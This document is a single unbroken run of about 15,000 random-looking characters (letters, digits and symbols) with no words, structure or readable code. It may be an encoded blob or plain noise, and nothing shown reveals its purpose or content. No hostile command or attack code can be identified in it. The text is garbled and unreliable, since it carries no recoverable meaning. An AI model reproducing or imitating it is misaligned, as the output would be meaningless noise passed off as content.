oyFSr&|2re+L-Lq6L5u}rrJ{LkYK~5DWy(+6od:zEV2ON(pkFu5S;tB:(1qFrYqCr{qFrUOLE+)(1S)WpB1Ee^uy(z^^r7-x1^;:frQrAT(Lp+fih4UO]x(x9wCSo~SpoTS{ow}xqFUrqoJ^1:u^WBe_{4;DudKku}7pfz9r{0S7/E9RdCk(4;1uUCN)FukDCx5uwR}&6hr]IO9_pr_doyN~E~Vqorrfwrw]Tqr]T]YD|e9|DzkyArkCzhy^t]rStNNK^4WI)Ct@Jyk:wErh6:kYIek::_NX2Rrtru4K5|9Kwu9W69NSE|VLDrWonqrw|hk0Bh]Kz~;S%LWfIpx9IuV/|p]eu4rd:Se4B+rBwuBTpJI&}r9/dpI~Q]eEy4VSwuNdTqVhh6E(n|uCIx99zO&%6z+W-^51Dr5CIB5^)uW:QrW_%]5QhX&WnT+zTOkhC5W1^Ok)dwK@U^K%:urRhkxdKxu645@CWtrt_Titfi+5;i+T7k45+NFN6W+s^TN_w/p672rOK0+xDh-|6s)h4;WI)oWiSnSuJrLrCku~RrSrx:ECUyyt2%wT_26n~pySnqySK/06_@I^FOrrY]pr;yruXEWIU04h;Lr~@zDuOz}~RIOIpWNU+xO4D:Ws&rWsVVEwT:DAT6DIqSIt1_6D:q:|{xW~WyhRKxW~pW5rL~|ENLCh}^W&+D)5oyJ+D0|rnqFIsJWifxp5kK|C;nWs-Koy(iL-z@o+U_x(QY4A(2pix^o|&FI~@VFA25O~_Kp&C0oupTDrBTor6E|oAB1rrWpw(9opAKFAhe1u6LL0}xKhp_I-d%h{OodCt6w~:yWwOR{7N%wux2y}TthxwK-C]:/{DUI_Jyo_kz6hEdI6Oe7wA((K~JAkAY{)Bw:_I]OW]&w1-wz:pVupL&irkL(WEhw]U(K)Bw&zVu:y5]e5US;Krhu^sIyWrpkk0Y(%]qzIS&S9]skC-7X:D7;{AS{{EIfrI6|{+w1K:_]hWq4;9&WNWw)OW6NIWy&xWC~-WO6FEUKk%tKSU_)u~_(h|/::+h7C~WF-iyKX|/&]+;AnxBhFI5S+~+B)u+DBW2O&I2;TUzof-21-4(rLrXkEy(ALSOS}WJD0dieW]yi%y-E;x0N;q5L~W5Ri+RkBuRksf6FFz4N;FLBnWodErLWYoA45WWTpEC}{AY56uEorJ(|xW04e{ky{ChfWIp))+uxyDqu:Tu]t4rnex5]AW_Ew6uxUhrE0-}Ekz;E@C;n^T;}oIsAU9OK;WIKiu|KV)h]d-wnrp~~AUEw42rE6}rkq/NfsK2~7CIw0S~EufuAA44N~qkkRDrVqkEErue:rnXw/6IxE+z22|pY02R-I/r&r^x]stSrwT:zWFi{tzWO0+z;^L|EEs:Y4{X7W^p7eFA9IJzR~d5z+wxAYd&7:LSJ]1pECzRe|XqYh;~]]s]x/w]&Xr]Wn)X:Yp&pdXSxQIpA:rXE1{s&YNhuixWui|W9/iuSCTuS2+hVe-+I2]@hiOuhC_p]oU~AfXe/f|T&01x({LX&14/JA1_+~(zn}Lopq{0yXKVp5k()C_OqRxnpRWfE))o4Q:Lti&ef2W2NsWJuS^~]k}tT&9ND2kRB6X9o^@q]xKWrrw@YW/CD7x^Nrd}uk&0WItn}rz]~^6xK17z]tp;ou60ppK;O)VT5I@DRJz]rnewFODoYYkoD6n_{kAinnurDh4ID~REVx7pJidk46)_RIL{r~0-Af7-(qk:o~KSrEzLWB&uOrqSOr2-D|/KDD/(yupd-rFAr+5{I]Kr@-dE}0uLCO2_~I1ApuyiuD1qLx)pyrtrWu:DW~NI+}7):~tQ-I0KDuX;%UD5-LVrUROkDp|I;Uo1oEDIpx%iQ|VU]~z//o;tskEdQz]Jou-uu9JQpYOi0}^YXdEhxEuJS_BiXWkh4;u1&tEA~&zry7kp4/SizSE90uSI07qywpx@A5yUsWEhC:EU2VzR5:phEe:(W-OW99Ou;h:CXB9W4NS)Ue:(I%{]q:6kfyWw-^B~(t:qoRqdCxu{COEBhR:CsV:uk:w~~;uyIEENY+69(%EV/zE-dw:2q1:5_7:5n7qyFOwVEw+OX%{S;:+O9/WhYs:W;:+yOT]%CSzx2D}}_ko4{%2J9wk@%rQW5Y};wsx|uULkX}z|NU^Dk1(^U|r]s1dRfTeRd;NFB|x;{;tf9WyTNLy9r7(deWEderE(;XLu1^DE@X/prEJ))~2rSFNoFYk-F|;t_SxUu^6rx2~IxO-6SX~zI0Sh~&9hx:KpV;|qxJxX&-JrB~BAdu-Su5rukKuueLJuu_I]wtDrwE6h]7Ctx_quAW%nr&R&u&u&u76TnCTpYt0qIsn_ruIhw_quEQRIEVz}w-9+DBn2;0KEEy)ntU@uY]1oY{ys9:z&yUrLhd9qru)w2h2kr(R&XNwwkdhu_yVutrne9-ySuWw49};-]z]q+D9X9D{O9X4sDoLT6KUu&6/{Eqor&r&(9R6rpAEEk^Aq7KA@LdIh2:K&7S@pWf5pO6/{Yo04r}Wo7e(pW4~xTw0p7k:(]9qups2(Bo-:}9)/9uu4UrQ:I~I0OiE_-dJE-IxL%pX_BI%Y/yXu7uYqDi;{1KoISh5io(D1OS|1x:n%_L@s4R4pkL@LdEd7w-R2uhpsL0&@V5zKQ:%R|iAf_n|yfFuUYsk&QW1hf6o%~O/n%N9Qk+whA5|OoEYBRppOrsKEhCIVYU9+Fu)ydWTDC):Du^T1o5u&{5&w}X{I09zJrp5zxRL-U]}dWJAsY1fRrpNLrpN@^K{{oC^6OT|ID|]|qx({prSxu+OxDU6U7IK{VD&OoI_UWx;y&A/-of6}Y)@4YQXhE9f5](e(Su|-W~s:E9V{@rC~s~@:~zh2_:U}UrXDWpwp9B5T0dyQ_Oz-/Kf9L;zKkkUK]I/yJ5Br+SE9z6C9XdkC@R0IN)J|-uOIz0h1}C&650DEth5hXYEikz5Y0/^(zop;~NJ+6z(NXz]@2yWJRO9kwVE~Awn/7_OEqe5q1f@Ct@9qUso~|6u9WzEqN;tdDVEp/9x^Lf&YXdE6U5ef+{EENFo)T]B70zrtu6Ww9FO7NzEuNr9ne;]q40kY-XK(hiTW/YE7@4s:OBk9&N~wk1^+yAt2VKW6V%WqsJJ(ezyV+wCkLdpJ+x;X~AteJKn]:xzT7eiB%_/d09p5EwXAu4X)|ws)h2I^Q0rEs2-_YNWx]C0Y)pN%n}dIAT-D}yEWL66~{0@id_]X{7QFifFpw4wUQE_QiI}Q0EsfLptr~o@pkORrxyhu)WOV&eI:6CAx&2h/&24)&:4-qu^ikFwIk54rFTep&JJrfnqp()JI_07AxhY2+L41V{if/x4Ew)UfE%6uE)uUw67|w(7+DddwX5(;sAqL;0JXo{{U9OAznt(Y4;tu9:uAk]fWwTRrJ~duO{{UWWK{0t;OIDfXup{^~9hI~o-yu&ph&;iXSJh4]{QJsrCr21{@shxze9CJhB(twuq@{uhr^{FJ4|:%^k|xsDF2oKiNk%7yk~keIw}^^+~I--f]]FJWAx6iAn_pIz]nyi7ws]IUu4odUkhxCRK^uQ_{_wIT5EiA]X4/R-X2LB@9^XE^|kxhULr&w120%(Lr]_]|:WxwSqV+0zy}(W6CJBeyktk}VA)UYU9h~)WywndQ4+O]UXyL(NETU(W@wFJ;dfz(O&)24u@9U5u7ioyQksd4YLsL|UFh){dyrwIxuuhu7rIwo{-Uz]/;Xt24np(-~E(_s7SYu6zD1DkD&IIr1Qou7x(69Sr{{DwW:RY/e|Of;Jrp^Uq^~+OodNi_BdL]CqJ/(e4q~0}@}-sIu2W9kEp9(ISi}D-fx~n&&&IB]6ph9~Y;LkuDiLDpuwqI(ru]E&fnB+By2+qWThV(dEWeuhCppLLAJ96DW6KSoxzw+0A-ooB}n2Cpui(~/nwx~rI0yL9;SiOEEpEQpfr||wuI(SWe+nTLTroJV@n+xJW~VySxxT1iOo^A2rixnUJ&-h2utN]pBD0s42uIUnsNXzU2ysCd]++WWASppp&9xN5kOkF-BEuWuoB06I69E^:OxxUJ0004)u2TnKUN9dE9E-L@%:(+Rnprzzf/|:z9eD6(-{~kkn2uqC{h)x5:+dL6Dx:C7K1EKpEBf_ieyFo(DVJ:e;sE0D]1A;z~xz)TK_pdI;0~1d2]^S|E9p9BBhB1n^D^p}KA|9+:VXo(DYSS6/Id0C9%Ok:L~nASE+zRuz6hTU6dwxxC5OFzK0}dUO6uRCqO^zkekk-0tW-_7X%zkh+]rxIV4I;pp&e-RSrkzIyJq{0xLOJp^]eTUXn](00^0+h@^^:F:|))4ysBUFFL5Q2V4V1@fEhw(wiyyNTxkk+O9W)||d60YRS6R%rWE~JoFW|~-VY}x9Fp57A@&9es2f7Yf(0LLrIILyByQ+]w|p4KB7NrEI%o17-}(A%C&uLyoWs(p&4X1)YET|@2&W&B]|7x4}iWI-ooBw4rCp(oTFwUnuQ9yrrQt9uTRY-q5_6uCAfoyAB~OOehp~FyT9x]u0TIo255E-|+6izd|Nq^1EU%1xV&;-)+rJAq:O9qr+DI1TdVQrDIpI4~R;qyN2):KA:YY&tp^C;I%W;i5f1/%ky_:_utwtn9sU|XE7CYh+uuVhd0;KOu~@iDKS7O6/JBekh(nyyn%K;RR0^woAI9x_r~rzCw9sOrs}%p{O+@&(WC@Lr+|2px6AqJ4Dw_%qyu|ezxr1wqu|sp&Shkpior4;uSL@w9UnRA:00Ud}UzIAQWx;pQA+qpE~p(OBS{oi/6Q(F7/s;7_Tpi^yrE4]UexIr}O59EnXq2-%-r06TE+Wet|ydzA|~U_eo|^JURD4|IKr2y-C-Q^}9eNL@rxV4:yI}}QkDkiqrx(W~^;yrJ|&wyiA5hw2I(eS5NC2Y1CFUEptVXpIfL&R;eu(h4226W1Iu0WWuXJ_E;dBxC]5VI/}_r/2yN(k~6;&o54OWy~{OE~(@;h)eCz;^W;xJBDD6Y{WI9X_xkz@wp(ThzOYqWpiAQdVn4+55xR4RIx]DpiBCLLE-05yk;T1i;xiU6sU-60xI50Y;d~WOrNtLEyFf]ruY]6ywXR^i^IthO|B~x&O_D+WNThr-)n;h+2:|up&JVC0{(ir0fQOW:I/CwrW_ourow;qxurFIIuB0OIE%pqX+Jro]nTWrtyqxO%&2E+EVSq1NrWL;/^;]Ak|S9r-rT]euNo6{Wpy}eht6J~BD076oOptS^SU-wLx-2Qfpw_XRRw+U_Kh|O@Sy4_ykN//2C6zhdRE/{L-fyYk-VVYkOuX{QOpn}-NI^r7T|W|x:thqKpKdLzLI&-zi{_:Ch7;p4IrUp_qd+F2V6^S+A+@D6wi-@1DE&0R6I5x9]T/CA~kxo|+wyEd1woeBd0e66T}n@XUOnNS/|6D0d0fpNY@6CN4;pp~Tw]C|6EW0u~:;ddW@CR%yDd+IN{:DO6ied:p2Tdq2w|Fpz@)&dYO}xuDpr+t|RBieoIu4BOE-~sr-s_(&Fr&h|4hn+TfT2@|]J]i:F0460uikWoIkxExLkszr{-)Www;rN1u&xNrrThBn0qXkEUwRDhIEW0R4OBx-KD+rtTq6k97hAB_4ik|F@tr{y%e@-]06~x4xNqRn4DUTU}S|/eez_KBDYLE-yLWkN;S9eN|h4CU1_+W@L9E]BuT]6~Sf(~ru(zhLVuEDqQ2rr&|I5zx%OhxyerW^L:EV^W]1EuDL@w|9L4D(Dey_JxJruwhtrNY1WTp_;x;WykOrF~xuE4zRKS6N{5{^{EEh]WykN2YwERq0QAdyzoxR/(ky4otw+qi/RqRSp+2L7E&zCn6VL5C)Uk0uAiRE%R%(Y&pku-XUkrIRDn0rtCu(U{ypu1;JE+_:}-Q-W5wST-RV5Ir)NO]SUNECCLC9@Ru@LOfn5s99kTdoRNQ;o5k{0%4yK):x;}z2IoEuJO(W}F4hQK%yWQOxsNqR9;ALC+xENiVDt/DupSYSR4s--DkWKKN-Ydux9E(i~TV5/R4{xy:}:6(eUDs^1@nsA0kqUx1VCI~z0oho;hn~p&i6ppnC(UII2}ExCCo]si0D-pWF-0ru/YIEAI7zxu4Ru6p]1o+pxuo;e5puNyWrLLxr5SCUCJ0s{(L26V4W^z|rpiD%OW~66-yE}QdB^odB||V:Wrup_]S)Oo-SwQdS|WdT&|nhq5DsRTsSk~zxQ{@Rte(p^IFx9w2|T9zu{e-kkw/~Rrk;||~7KpwOuQ]k@:SNx]1:N|DrW-E]Yw@JV~Nu9DAK}e4NO5DrE+7W~whBBryxE2:{R:pV;BWut&yWrf6/O4p_OwCz;Fe{N(BBAt01IhCWwpw&;Wk:Tr_x~YNwf1JTTYKWhpY)/Kd]ILK:Ek~6|q~NE&2Kz7px(zskO5;k(1~&~h4hzUz;ww@rr]-qBO~uppA&R%p6kOC@Sfx{OxT~:BEuUfu;)}14%VzyWBfi6&02~k~ihz]R]iED^Op]k2_uE+KhJCU@dy)0Q^7510n6ke&5|yT&{wwh49ynDOwUz0rW_I:hfn-d%|7QD51Wo5A&;fAK5NY}L4VF(-D]UrTT~Fr&40ID%rr0RI]R]BriY-]R_E0:k{@OB;rWAVW9NhB:rI0:XQCeC+D|6{k/)RIpSixi-WIeoFiiROD-Lyr9uBrt2N~V6yR2/hwBU&su]OqN]u~fY&puY9hu-%WBUzfhyS^]Ro1BKF~rwk9y]nNI6QzrWDnN;r0r1+qp;ERUe@BrQeB]eQzIdfJWd:|ENkAB+y-Nkod(;UKpNKCrwAfVk):p;)9IJe&ENk]rtuzu)U&N}uzrtfzrtxErrSErrxyx9_pxWYD6WN)UBIAE+rNrDk+E/kr]S+u-eu4rwix-k4irk5sEr6Sh6q&rrB6Uq5E]qI+EBr2hAu~IrTi+k6BfBSNx+W%-y6wEt^Uu6q+p+C(]okIBrS;u+0srrU~--tRreSwrwn/r@9XynsDIR~V~B+xdyY4rNRtfE}+p;}yu&BiIKApEkS/]B/}ARd-^hdd-h~^ro~Cy2d5Uu(nt}7fJDknCqy4iDr~LIruhW)h:-iSn4dRfOp7TWdsQE9-k09NSRS]^|N(+V)rrOr^ICiVpDwY(pwFYDpEAIx{e]i7}~9yfI7oY4rU4]S~XU)~@oVFL^)L~up(uur@7pWBtp):6rr-Tpu6AIrOTI+E9O&%yAriBDrItrrpypi}NuV;-r(W~];L29A/Nqwdhp;55SpK-w-;wqA{}SW{BBr~KrxpQIxD%Iq~KDtTK6xYU0;Tf2phz@di{&k}T-|/^B7dp~hhrxi(uTreOIeV(B7^YOk%5IwA&qE25nEJ)x~XC0NFOr9Dkpw}(9xA_px/%]_rAnV9A0I9Vui9VEiUpWpru0yWp4-rd&zIUkyk0%BrX6WrKAd~1RprrE:rQ5YI1Np+:4pU52{uOuprw^W&~EErQxFR-9Br/;Dx7;WkA|JqN]Fk+0OrK5_W:{@-5dErrYqkt%Lx}0WW_NrI1Cru_o@u6o^r2Wx~BLNp0~YIsiWuR^Woh10+U1LWY-:I/k%rr{Iqp@{S0~0Wr;K+KI-D16(ro~YB2&(u/oxI@7iBQnSp1J-](RI9TNJCkENI_OyEA%F~^eWiiI-AhRIpKU-9@JE|Np_9s:^w;DEA27uRXhNsK{II;U]IL(z-/YJ2o6KU)L+nWd@U9pJJkSRwf+p47/A(y(r%q/r(p}@~kY46U@QiEN)-;YDSBNw/prfw;u/]6uI~;iiL:eD/]:F0-(+S:u9ESwQ:roB;r+t|SryqSx1OVxy:u7/^BnFfyrE%uY@qpE-Wu{7NBC}2xNDR(N{|BtCQEULTrns962q|]pS{]Y^{yCe2rNeXrrehrw2:rX^LrWUsW^Ri;]~yWE}r(N}7r{U@I2yr;kd1^V2q-2E%:]sf(ywhu%@Jxk:(dk@CrwJdO;YJq:L;EyoJr+9rr7YdptYSprS~~+pf69xuxW_SuCY665Xq:yAsYUUJr/e(-/e2xL{n^LkWEdnTrN:ESQ^W6+5ok+dh~%dVI)OFp|hyx)/Q2dkqWV91/u+4SR2utE5|}u+0|]wdz~x-_RkWCh5_0zw_KzkNyJkJ1Ek;4:iY^D5:+RwVWrxYQh:1JD^)Yz6WxOwF~Vu;hIuxqB-t]C|r{t+FTBx4Ai(rV&kIB25/on7IWdOyI9kO{hp}UukIOKxnJ~VW6uV;eW6:T-k:4~:~6zOY_Oy{@DyKJ^wKR^7Xk-JesW&N:^)(s]L0+1JEi)p)kVN{4Rd{T@FWNE)kEwrNtR9LAW94nKq7_R9Qf@SYr@OCXtFA1)F|_t76wJ)~}WC{xRr)]rr}~pw0zDSF2qSC]U]De@|ut2uLBCxheIry]r)4Oi-UKDA/9]AsDANDzK|e/5yzY(-|tNu9]Y_6W-(rA7Bri/QU29Kp26pr:&on&2A9+5WCTS-r0epr}h}uNKI2;-VOK&:J-DSnd);JYK-IQ_qkJ:drd{A)LX-d:h^S/&(rKK]IxzYUh~AohBFsAAA4U-J}F-uD^~:)4z:DLzpnq6Et}OEri|VD_/QALe;U%&KpKLd~XfV0{nrRN:qx72IEUS]WORoD42Ix7(@ReS_:2dY:KFi]|5_:/%Y)/F_:/5Y:/AKB2Add{rXzK&nrei{u_nN&&x%CuBA4)xLI&|(]4&dr1Yut9LYi~7oCJ)05Ctn49^ru5/k~O&B1hsJ|kIB~VAoA7hB:(NxpnoR|WiAz2/yWNoB5-2yqF:k{:h_fE)A9r@5rd@K]Yu+LJF5e~FUD_@&{_}90q/{Lfdf;u94}BfLuAL_zA)qQVL}+dADXB@R0Bsin:S~@4E{i6e&LT4%46eUOT@zwSw6UyEo6rWeyIW+dr+^Ort9FrE~hWu1;rkEYrk):rkxu-y^)yKAikohWD;K-r;W:D-}5r;2SEnBs~]I5WKN}pE2TSkoXu)eJdAw4rr6WJ;BfhpJWr;KNrTSB:Kf{zK^p5wn|hkq5:K_VS)0%rrdNp)O-:1Jd:&_+F:y+E+oXr)6;65%5r]SAi{p)69L]:W{U9yTJ4yJfOD1^rkkeE+es)+Td:Q4iON0VO)/n6-^2^i4)xy~5LU4_C)5-C2wL&Jw:_OE4phD/]15Si]w7dKL7)t5XRd4/-yDxF|4T}42QyI6z/JXk-r0kUI^+xI:DipwYWIND~KkdRC|;e}+dDw0dn4pqpSVx66|y047~15L7z:yY^rC~nIJ}60kiq{ke@uVN)9L:RoO|U(D4YydX)rr)Thuw6)V|{|RX~WFz{VRw5NC@NLpiy:RSh(RLDANBnyVhWiSrN+iN@~Onr0^]BK)d}du+0B7f6^FA/LF&&DyR_D}Vw{FBA(Rk6(F^fDu^_(uWzI&VnrwsE1r+/|;q{6;{B4J2|hr~hrx:hrT9T}wOdyTW&52oT{k(@2IX{/kE0T0tfY-tS-BIL%]piy1IN&YpATtw4x0TUVEpk]pNk)u:qCq+-(EEQ2:(OTD{::wto(:h_Ker@-:-ds)zJn:--Q+p1iE+h)B+Cu%n}{:+60V2A)n{Q&hs&rT1TT6JSNED~Oorn6o+^/nU^7%UwN@:TUxuXedpIn-D|~)B{oXz:WJn_{T(KnzB)6zS9+BL1dd6YWnD4sOzK6S)/Kd{/Dtu5ISr^}EN/&Br_USy/swrs(:Iow|dF6NQDus|xKOr1y:}X2OWI~|u&Yfy]]EFY_DTA/h(W20L9ENs@UEzrY%Q9/;-_IEfzk)Vq)+z%edh:O;0dLo&0X2Y+nW2nxy91/iSr](-iiNxx6WpO0UhL(Uf_uV7sAeW1EtAJz:]A_J@I(TBVIVyN6Sx~+y1xU}]-;wsu{EuDsF|wk;{1AN1sC9k^@U1T4yT1CUf@@C-yz-{Vx^pxw:0Np0uI15Q(6(499Ae^wY6@o7B}{}_x77eABp(VNynC-r%(]XnB/eh)O}sX+w@xs+S({Rqy{2oXWtfyTJoLdNI7J&AC6:W_J5yp2FO9dLYLi_NXJ2tKkdzy~0Dx5SCiD%qx5pq6{A^YWp~p76up7XCOw{2kU0srD%2;LTe:U{TSkF)9NN7TLd(Iu4}:FLkk_oi4;{~_zXx^h5]6(-C~4X+2Y{JxX%]Xe@eu]//WDwXw{~Yyrs/Td4/6Q4R4IK2Q-Cyn5pyEKswNr:nrDwU7(9@h:&R|5&/N;-wVikUU~pTd1~fErkF9pLItK0&:f7w}Wki^LOxt_D_IWDQ:&yDo/LT:;D49FoCAQ0@q)o/z-00IQC}|Yo4R;70Xd&E;_p)1kFERQn]xCV%+sw_~rwBOWwFk&Ff7DF|iD}|U7{4h/{0(Ix4Y/}V7In~(eQwB7x@(Ix0fDuS(enqxrx6sJS6RIr2VR;SSiW1zCxi]9]0CTow}-k&:fw_&pQ&V%w_uD_9z:(N6oJ:ppisw4zFeprTx}eQ|5r0EruYtpx~hrw/W@)n}t+]KrTwEIr%|IKeQ:-K^w9%^J|;q)zweqkkO(z2KK4u_^kXS_I)_0_od_Lh_Q;sA)-+otCN_kK+6%C&AIR1T~;7O;B4x@4C/VYK4ysd4V)f@Dr7XwtFs6;}q:fr1fe(oXd1oXY}e64(1qX9@WJQ1D_59&|h5W|1{1rB-FD4t;C}CYsCt60y/KpWf6]sBNEQu6~QR)}nhkryES/|Ee)6|Cs0DCosu|+wthESVpis0xT5kztthK~(t)^9RTV_7No%6Y}:DQr~w2;w~4}{4pI-I+]i:(+L~YysF6Uqu~(:-6C|;R-FkOITeVu6B)dWpS;&tSRO0fA&+S_&zqTUWRd-T-V&eE||OsfYz{YVw/uWywwNOD-xxxKWEwfrCy696;@CA4wo:r{DI;9tB9Vk9i{x6iU(:V-AYx+7LAW{-4ddqIiiWk2UNxhI-yzyk6uW-5A44SX~Wu}Drs^hhJoC|pTJ(5JtRoyr7k^CB5}FxALRUN(CJ5ounX~F(U&kf0w0ztET7kQx(ReLi(yT}k2k5iBzoDBCip{;0WE)TrI~(Fu5|70W~wW0f;2w~T4JR+VK1(^|Xq0+}u@qeJh|/L@)AXnQ1f%s7Do(Ve+}Q%Xrw0KfVXUQ/Y/&Xo{Y&eJ}Q77OykE4h~6Q)7X@A5UFSLL{f^y&urdQtJ1RJO2k;;;Y7(kV6pU6hLUh:wyyiIO-V^/%]rCkS6-^Ok6{1DKxTB|XRO:D}V1x5]qtT:I0-dVURJrn]k@Ew9EItp(i(p)@+phwU%k:ONO/Up-W%SrOwECkdpTdIWd:-TRRO:51:k^h)]6:VCCEDyyn-4KpC|4]6;yNeyFyhLyK@0zCCC6w;E-ELWIYwKDO@n}tutwI{{SyEw|sx~Ii{y(W2px54Tyq~IAtRruB9I0eSL97KDx6@0u45F}uNRVwX96NYx;x(Wy-WDO1IpixeFxCBoDi@sxyupn19Y7keDkpdhk-((x+Lt}52JzC9XVki|A&UUU5V41}qOOnA@V^5ADKx/|eDtE+BwNRyDI9r7rK(/)+ztBtq^qe/t~LzENFDIO&(&iL6YEyBopD:^dw6x|W4owUyCC(4zxyDX%}VJ-+7EoS6^S^hT%yd997-RJRkir_56OnJSTphOLXWx9u2y_)z:5k5nxydD|z4w&n)theeqqQ}{^(ozCOxrx6pEIVAewWUIOoIh+FrEt0W&T@LXRtoWNNw]X9wd6{Yp55I4dFxh+O--DWSh:Df{oNi9u0WF||B7pqwNwt|]yyy0}F4xpuy}rWXrC)n@p%DRd5ikhS]Rh9_Dk^kfW0InIpnOQ2wEE}Y(XkO)f/RRT;7|uNX%9pewxDE}^0A44wf|yu5h2;;r;YpStWCxpf1]Sy+oz{DDWIK^y-+YY%4/;(yYuRDoi{4fY4fROQ{]ACChLqR(Bi-YWfnRY~nsQ]k2WOBidO{@Q:xwCpx@yWyw(doJDJ:eUdhq::Xr_I)pq(fBL0DK@n/4ww2Ch1/;W%IB-X11oK/r/p:iiEWI2dExr}Np~r2D({r+qruO+frErR^Ox)FO-puoD-r9X6xJW26px]y5p^h6puVLRruB56zNw{~huNVp6^@JV~Xd4Wr:}Jrk9~]phk06DWSW-Wrf95rxkzKEF@C0KqY/Yqwp2ykuKuh_(BFS-h;&]|SO~qkz0TJuNtWAw(TIW^I+0LDKerEkw0rN6]-0]Rz)W-04AShxnnr&hQ5O;CCz4ho;_~{A/%U2R1iowo/4T@;)KN~9Nd@Xw_FtSn2K+ddx:-DqN^W-6s-0EnT0WipAT0SrrCxwdUwCk_pDhQNxQSyIeprLK(yW^^w@eX^q(2K:}]/NQSY]/6&ux&uRrT;kWWO+nwW/_UDrx}6px|BEE@o-6NLEydx0OS2]xK+h+C6-%-r-^+r0:9]hNfk^ws@-WU_K0W(_Fz(QyKwkAA1pEQ0V]I]@TrryCXqVsOIWwVS0:Wp(oru0;wroIpirV7]rCRye}oBh%wy1OkCrfUr}~Ikrrp9Tx-W/_5xYpuWrO7W~R~rdyrIEe]IQ{Iu]osuutLDyKS:dz~uCy_Y70wk2I^6LU4e-de%Ix(90I_0Kx;LV{:Ez4dn@9]xx1i:rqJ7+K-%2+x5yTEI^B/Wt|k]u@7]kp:equYukr-6:{2OTr6-Nziq0@yWy_W(AtDD:5]7zVQoTpddhwqVO{zL7/e)sA5CkAdnRhBr]IXr/I7xpE9RiOxCByr~pw^rW({9ry)/p6(;zWD6YK+Ieke_J|40@)zn6C|_^-(0U:kyk%F6xt6w~VA}oy1iI@k-}JR]w(I6Dy9hUqzr{yrF_UIU)OVXI;+:w56yiWhF^NNdTh6xrt6ur_yyq52wCpU}ouEknT@&_(hkrs;+kA1:QR(nXQdEfBrRu_QL]h|%Y}fxurq(1Y0xrtJI)N]9/fW(Qox&e)Q@4uo7x~R|kKFq@k/w(WkR&_QIz:9CB0}wF%6yW}X+9~RX92@6r-Rdx%:9^4r])(7A9;;UTh_XIxy(sYS6^)VDfIU5~wiE0pon4Xu(:A1^/Add-q7;C@7XdN0p/k2+p/iOYA0uxE:7z~zOQO-New2ry;Fupu^tIUu]E]LUeVpVEF~w|^%wBoq|V5sn47Y_BWVwqzf7y7}xrr6JIEU(u/uBwh7Cx]15IuBQoOpLed]A5|zydFB}w)V+rD@5L5+J4|;;TqnsuwtdpCR2II)~tpBihxIr+&~wrLoL@DDTYJtst5O-0e+r)&Qin|Cr-6w/&TWiXCupfyRW6/QiI-+-_KXN(7TTBOfh~F&0IINnuWzxCkw&_pN(w-e}_]4@n}^nsr)576@Jsw%nN40&AY@F/D9:oL~-_Lo/1V}rDkD9;QS(q^5}LrD%6;Q0QF5Ix6Ow^yXYo//A9prYLBrI(q14|)CV0uJrF4wRo(DIzStD50@SzA/6WyxsWh^LK0nXxKKUkTxSQ1(EuY}wEf2dy(X4d_^zWL/hQ(wO:Wh&USd)6V;N(;~142_Y|W7AOzAQ}^pfTOBEw&iBd|1qk6Y}soq)kFIuX2&qfxDxu_O-rrSSIDL@|BWk)n/R/&71TW~CRA}T(@~;ttA_:19D;BEufhdqTOf:L@B+rf}e5Je/qUF7}IIxFYnyr66Urrti%u|krE0~T]L(w]yVW9++x6RorO@NSzR4)u:F0Q&D;Kp-9pk&Fr|sO~Srth^Foo~5%]:DVI9%1L}wD1:knXR}x_yAN)eUB&pwUYi6s}YFo1pu0rX:Qzrzx+q4:fCLQr]1})}]f2OA@qDwe5V{&/ekxt54rQt:YASuFsU12SFX(r^6uFf;fKqf1A}O|KW%x9TD_t^1tkp{r2UIrJnT-_h|w5DeoX@]9Box4BIpi%Fr(4&{/WAuU/YF/z}Ff^VtsQ7]y-4J-ipt@5nAF+xI0@9];/u{rEWkxVppB_(;]LN:(fzx%WWzk;]ER^+_5_O5rxJw/I+TtI+T)IrRypJsw:T%)Ox2-^|AtqA;hy}uDhKF4WAuW^@JTNk}IFyQixSB|Nrt-rSpoFx@rD~L(_T}rrrWINu2{tEu5Nti~LsyIhTtOpS&~xRSI:0TtykCpu^Wh2+piNBzOSknDhL]+e7;Ou]]W:kNUzNw)wLC4Cp]Ct%%WFikWN_Ezrq]-D{s4usn:pW96FAstNY@oJ-]:p;ozyeQxF69OrLF)tSrLF/&Op2hOrWhxpxnyC%1dpD)op^~wRWUKzrzW5{)RX7(WXFB5N0DBtX|IRWddqpUOXL0rhs~Wu}ySz&kUL99Wu2|RX^-Iro]1O%4)e_K)E]S{;]@SWnf4/T_o_5tQ:dFp4wW:(0uAz6Oo;dI|y~Eq{+sY@I6W@-25k)+V{IIX:rWe6rxnSo9yY-OpTp|@SK_K%C^)@4SW{tq4NEf0~yY1_:Lf0+qx;WIuk+JxVw;4(-0&:6UfyWy2xi}X@:D|fx]fBrY_0DV4W1F_k5_XK{kRxoxR^0EKIt~wr4|eypeF^-EpyrW~z:RxWrAurIyU_u&U6pUL{ti%pDn~pn}_SxqsyzhC6-(_ewenYt}Bd14Xkye_kwxdQr1u(44&E1rset7Lktu(Eoup@K{sRWouL1}zIE|ooLeDVzQT@0SRUws}Kzn@EowC%5@ESC&q@Oy&Vz1SxptUo0JXr/QzQQuEQyr}Oe~ErIu]nUyV)(SyAeIeA~T&k;p0n{6kx:kIx4;Wq/O%}TEop4rxxC]yhdrIpVpkW4p6Y:WCu06/QrXk/L9r^:FyxL|r(AD/zA_R]OL/^UkU6C6q6pp-Snr-;JpW(-rxfexESQek~fk6Tp66Wz:](9iqx)IU4f|yx_RNs/~NwYITANr|VROxys;K:Q;]kAp06uD1&~x04DtW7|iwKfT^4Sz0kL|;n{Ru5_tuLA;z4s+un)~WyQ64(/rut{xrxurBJ}^2R/6(|5yFty|xqkTCqAR+s1zQs}z_t^prI]T_x~rr)(L;ytR+r|ww;s4t{Yp{7RpE^D|z@}X/p-WdT:|ECpYF5CYyu%]:pw){5YrdFCw0w:2EXysti:LLF_ei:rNFBedII{dJqOwztqo|F5h(B&srT6o-BNVwq6LT~IBU]TL:R(OOi&VJyNi~qD@RE;Q|BpF~0qCERURTrW|Cpyh0_7@Rkfsy|xsN4)Oir^zLLX74|wodB@IS4f/+SUSWpxuw;QYou6/WW]+WwyVIr&7KCV_WuL4yBsWE_JsCBD}S~DCI_~@rpEEFAEWQ}E+Nph4WpYELurTDJ-5xpzV)yQ;o+^s:;S&)pO7(}WBE_Kowh(sx+:{)}V1i}E|)Au@(IV1dp:KTiurJIS/DprJTt&NphR%6e_9Wux6B/0zU_L{e%QVANWhq;i1X(Fk;EO&]DQrV0WoxQIK(nW17::pU+AuDd4DEx]x]dOEur0O4tEe^EOr+-xnEAy5s0zokxw7eToo~&-%d]t1y6D7sIF